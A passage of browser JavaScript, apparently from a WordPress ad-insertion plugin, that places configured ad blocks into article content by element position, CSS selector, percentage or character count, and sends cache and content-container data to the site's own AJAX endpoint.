                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
